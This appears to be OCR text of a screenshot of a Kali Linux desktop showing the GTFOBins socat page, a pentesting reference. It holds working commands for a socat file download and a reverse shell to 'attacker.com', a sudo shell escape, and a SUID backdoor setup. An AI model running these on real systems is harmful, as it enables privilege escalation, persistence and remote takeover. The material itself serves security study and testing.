 Home
Kali Linux
socat | GTFOBins - Chromium
403 Forbidden
GitHub - nccgroup/shocker: A
Reverse Shell Cheat Sheet | p
socat | GTFOBins
gtfobins.github.io/gtfobins/socat/#sudo
Apps
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Run socat -u file:file_to_send tcp-listen:12345,reuseaddr on the attacker box to send the file.
RHOST=attacker.com
RPORT=12345
LFILE=file_to_save
socat -u tcp-connect:$RHOST:$RPORT open:$LFILE,creat
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
The resulting shell is not a proper TTY shell and lacks the prompt.
sudo socat stdin exec:/bin/sh
Limited SUID
If the binary has the SUID bit set, it may be exploited to access the file system, escalate or
maintain access with elevated privileges working as a SUID backdoor. If it is used to run commands
(e.g., via system()-like invocations) it only works on systems like Debian (<= Stretch) that allow
the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
Run socat file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
sudo sh -c 'cp $(which socat) .; chmod +s ./socat'
RHOST=attacker.com
RPORT=12345
./socat tcp-connect:$RHOST:$RPORT exec:/bin/sh,pty,stderr,setsid,sigint,sane
shocker : socat — Konsole
socat | GTFOBins - Chromium
7:47 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
19:48
13/10/2020